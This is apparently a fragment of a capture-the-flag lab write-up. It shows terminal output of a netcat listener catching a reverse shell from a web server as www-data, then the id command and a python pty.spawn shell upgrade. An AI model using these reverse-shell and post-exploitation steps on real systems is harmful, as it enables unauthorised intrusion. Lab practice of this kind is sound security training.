 root@ip-10-10-235-38:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.165.183 34142 received!
bash: cannot set terminal process group (1136): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/secret$ python -c 'import pty; pty.spawn("/bin/bas
h")'
<ret$ python -c 'import pty; pty.spawn("/bin/bash")'
Command 'python' not found, but can be installed with:
apt install python3
apt install python
apt install python-minimal
Ask your administrator to install one of them.
You also have python3 installed, you can run 'python3' instead.
www-data@ubuntu:/var/www/html/secret$ python3 -c 'import pty; pty.spawn("/bin/ba
sh")'